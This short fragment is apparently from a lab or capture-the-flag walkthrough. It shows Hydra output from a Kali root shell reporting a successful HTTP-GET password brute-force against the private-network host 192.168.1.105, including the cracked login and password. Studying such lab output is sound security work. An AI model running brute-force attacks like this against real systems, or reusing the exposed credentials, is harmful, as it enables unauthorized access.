 [80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-28 13:40:22
root@Kali:/usr/share/wordlists#